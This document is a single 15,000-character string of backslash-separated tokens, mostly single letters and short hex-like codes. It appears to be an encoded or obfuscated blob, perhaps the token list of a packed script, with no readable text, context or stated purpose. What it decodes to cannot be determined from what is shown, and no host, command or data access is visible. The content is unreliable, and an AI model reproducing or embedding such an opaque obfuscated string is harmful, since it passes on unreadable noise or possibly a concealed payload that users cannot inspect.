a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\b\\n\\a\\g\\a\\d\\a\\L\\a\\b\\k\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\z\\a\\b\\y\\a\\f\\a\\g\\a\\n\\a\\z\\a\\T\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\z\\a\\b\\l\\a\\m\\a\\z\\a\\b\\p\\a\\m\\a\\z\\a\\P\\a\\h\\a\\g\\a\\d\\a\\L\\a\\b\\11\\a\\f\\a\\g\\a\\E\\a\\b\\o\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\z\\a\\b\\l\\a\\m\\a\\z\\a\\b\\p\\a\\m\\a\\z\\a\\P\\a\\h\\a\\g\\a\\d\\a\\L\\a\\19\\a\\f\\a\\g\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\b\\v\\a\\z\\a\\b\\l\\a\\m\\a\\z\\a\\b\\p\\a\\m\\a\\z\\a\\P\\a\\h\\a\\g\\a\\d\\a\\L\\a\\b\\10\\a\\f\\a\\g\\a\\d\\a\\z\\a\\N\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\b\\m\\a\\y\\a\\i\\a\\z\\a\\L\\a\\h\\a\\g\\a\\d\\a\\L\\a\\Y\\a\\f\\a\\B\\a\\z\\a\\b\\y\\a\\J\\a\\W\\a\\E\\a\\y\\a\\L\\a\\14\\a\\g\\a\\x\\a\\c\\a\\b\\l\\a\\i\\a\\L\\a\\b\\l\\a\\E\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\16\\a\\j\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\t\\a\\i\\a\\b\\v\\a\\l\\a\\16\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\M\\a\\m\\a\\c\\a\\b\\u\\a\\i\\a\\d\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\l\\a\\16\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\I\\a\\j\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\t\\a\\i\\a\\b\\v\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\M\\a\\m\\a\\c\\a\\b\\u\\a\\i\\a\\d\\a\\c\\a\\b\\u\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\l\\a\\I\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\t\\a\\i\\a\\b\\v\\a\\l\\a\\v\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\l\\a\\M\\a\\m\\a\\c\\a\\b\\u\\a\\i\\a\\d\\a\\c\\a\\b\\u\\a\\m\\a\\z\\a\\i\\a\\u\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\l\\a\\v\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\l\\a\\16\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\y\\a\\b\\v\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\y\\a\\b\\v\\a\\l\\a\\v\\a\\i\\a\\d\\a\\b\\15\\a\\i\\a\\c\\a\\r\\a\\y\\a\\b\\v\\a\\l\\a\\16\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\y\\a\\b\\v\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\y\\a\\b\\v\\a\\l\\a\\v\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\b\\Z\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\L\\a\\I\\a\\f\\a\\B\\a\\L\\a\\M\\a\\J\\a\\e\\a\\z\\a\\N\\a\\e\\a\\y\\a\\L\\a\\b\\X\\a\\J\\a\\e\\a\\b\\11\\a\\e\\a\\y\\a\\L\\a\\b\\13\\a\\J\\a\\l\\a\\z\\a\\E\\a\\g\\a\\x\\a\\19\\a\\f\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\i\\a\\d\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\b\\j\\a\\j\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\c\\a\\f\\a\\g\\a\\E\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\u\\a\\g\\a\\B\\a\\D\\a\\i\\a\\14\\a\\j\\a\\u\\a\\f\\a\\e\\a\\u\\a\\d\\a\\L\\a\\17\\a\\m\\a\\b\\e\\a\\e\\a\\g\\a\\x\\a\\D\\a\\i\\a\\N\\a\\j\\a\\u\\a\\f\\a\\e\\a\\u\\a\\d\\a\\P\\a\\b\\q\\a\\m\\a\\b\\e\\a\\e\\a\\g\\a\\x\\a\\u\\a\\d\\a\\c\\a\\w\\a\\f\\a\\14\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\Q\\a\\f\\a\\N\\a\\g\\a\\B\\a\\14\\a\\d\\a\\b\\m\\a\\f\\a\\e\\a\\o\\a\\l\\a\\b\\b\\a\\n\\a\\e\\a\\q\\a\\P\\a\\R\\a\\q\\a\\e\\a\\o\\a\\p\\a\\l\\a\\b\\b\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\u\\a\\f\\a\\N\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\1a\\a\\i\\a\\z\\a\\b\\o\\a\\d\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\E\\a\\y\\a\\e\\a\\b\\m\\a\\e\\a\\g\\a\\x\\a\\u\\a\\d\\a\\c\\a\\w\\a\\f\\a\\N\\a\\d\\a\\b\\1b\\a\\f\\a\\e\\a\\b\\11\\a\\e\\a\\g\\a\\y\\a\\Q\\a\\f\\a\\14\\a\\g\\a\\B\\a\\N\\a\\d\\a\\b\\m\\a\\f\\a\\e\\a\\o\\a\\l\\a\\b\\b\\a\\n\\a\\e\\a\\q\\a\\P\\a\\A\\a\\q\\a\\e\\a\\o\\a\\p\\a\\l\\a\\b\\b\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\e\\a\\q\\a\\u\\a\\f\\a\\14\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\1a\\a\\i\\a\\z\\a\\b\\o\\a\\d\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\q\\a\\e\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\e\\a\\g\\a\\E\\a\\y\\a\\e\\a\\b\\m\\a\\e\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\l\\a\\b\\n\\a\\g\\a\\d\\a\\P\\a\\w\\a\\f\\a\\e\\a\\P\\a\\l\\a\\e\\a\\y\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\H\\a\\m\\a\\b\\Z\\a\\i\\a\\c\\a\\r\\a\\i\\a\\u\\a\\y\\a\\d\\a\\L\\a\\b\\15\\a\\i\\a\\u\\a\\y\\a\\d\\a\\L\\a\\b\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\g\\a\\m\\a\\z\\a\\l\\a\\i\\a\\u\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\z\\a\\b\\m\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\11\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\11\\a\\h\\a\\y\\a\\z\\a\\b\\m\\a\\q\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\h\\a\\q\\a\\L\\a\\b\\12\\a\\q\\a\\h\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\L\\a\\y\\a\\d\\a\\L\\a\\18\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\L\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\c\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\y\\a\\l\\a\\b\\t\\a\\j\\a\\l\\a\\c\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\C\\a\\e\\a\\g\\a\\y\\a\\z\\a\\G\\a\\j\\a\\e\\a\\U\\a\\c\\a\\M\\a\\m\\a\\l\\a\\O\\a\\V\\a\\e\\a\\y\\a\\z\\a\\I\\a\\j\\a\\e\\a\\U\\a\\z\\a\\A\\a\\m\\a\\l\\a\\O\\a\\V\\a\\e\\a\\x\\a\\l\\a\\b\\t\\a\\d\\a\\l\\a\\b\\u\\a\\f\\a\\z\\a\\G\\a\\y\\a\\e\\a\\o\\a\\b\\g\\a\\n\\a\\b\\O\\a\\c\\a\\b\\c\\a\\i\\a\\L\\a\\v\\a\\i\\a\\z\\a\\b\\15\\a\\i\\a\\z\\a\\b\\j\\a\\i\\a\\f\\a\\z\\a\\t\\a\\m\\a\\l\\a\\19\\a\\J\\a\\i\\a\\z\\a\\M\\a\\g\\a\\i\\a\\B\\a\\b\\v\\a\\l\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\l\\a\\19\\a\\J\\a\\L\\a\\b\\1a\\a\\b\\T\\a\\x\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\x\\a\\m\\a\\L\\a\\Q\\a\\m\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\x\\a\\m\\a\\P\\a\\16\\a\\m\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\x\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\E\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\L\\a\\b\\g\\a\\J\\a\\L\\a\\b\\d\\a\\x\\a\\E\\a\\E\\a\\o\\a\\p\\a\\b\\g\\a\\n\\a\\e\\a\\g\\a\\x\\a\\l\\a\\b\\t\\a\\d\\a\\l\\a\\b\\u\\a\\f\\a\\z\\a\\I\\a\\y\\a\\e\\a\\o\\a\\b\\g\\a\\n\\a\\b\\O\\a\\c\\a\\b\\c\\a\\i\\a\\L\\a\\v\\a\\i\\a\\z\\a\\b\\15\\a\\i\\a\\z\\a\\b\\j\\a\\i\\a\\f\\a\\z\\a\\t\\a\\m\\a\\l\\a\\19\\a\\J\\a\\i\\a\\z\\a\\M\\a\\g\\a\\i\\a\\B\\a\\b\\v\\a\\l\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\z\\a\\18\\a\\J\\a\\L\\a\\16\\a\\x\\a\\E\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\z\\a\\18\\a\\J\\a\\z\\a\\A\\a\\x\\a\\E\\a\\E\\a\\o\\a\\p\\a\\b\\g\\a\\n\\a\\e\\a\\g\\a\\E\\a\\g\\a\\x\\a\\L\\a\\b\\Z\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\C\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\S\\a\\m\\a\\l\\a\\u\\a\\i\\a\\b\\f\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\j\\a\\t\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\m\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\W\\a\\y\\a\\W\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\c\\a\\g\\a\\y\\a\\t\\a\\j\\a\\j\\a\\W\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\j\\a\\c\\a\\g\\a\\y\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\L\\a\\L\\a\\m\\a\\z\\a\\D\\a\\j\\a\\e\\a\\q\\a\\t\\a\\q\\a\\e\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\z\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\z\\a\\b\\r\\a\\q\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\L\\a\\H\\a\\m\\a\\z\\a\\R\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\E\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\S\\a\\m\\a\\l\\a\\u\\a\\i\\a\\b\\f\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\z\\a\\b\\r\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\q\\a\\m\\a\\z\\a\\b\\b\\a\\i\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\z\\a\\c\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\y\\a\\c\\a\\b\\g\\a\\j\\a\\z\\a\\c\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\y\\a\\c\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\c\\a\\b\\g\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\P\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\b\\1a\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\l\\a\\W\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\z\\a\\z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\l\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\w\\a\\U\\a\\b\\H\\a\\n\\a\\V\\a\\b\\C\\a\\n\\a\\p\\a\\17\\a\\x\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\O\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\l\\a\\y\\a\\e\\a\\e\\a\\g\\a\\x\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\F\\a\\e\\a\\x\\a\\19\\a\\f\\a\\l\\a\\N\\a\\d\\a\\b\\j\\a\\n\\a\\L\\a\\b\\e\\a\\g\\a\\B\\a\\l\\a\\N\\a\\j\\a\\h\\a\\h\\a\\q\\a\\l\\a\\N\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\b\\j\\a\\g\\a\\q\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\E\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\q\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\b\\q\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\X\\a\\m\\a\\P\\a\\b\\r\\a\\i\\a\\P\\a\\s\\a\\e\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\u\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\b\\u\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\F\\a\\e\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\P\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\P\\a\\M\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a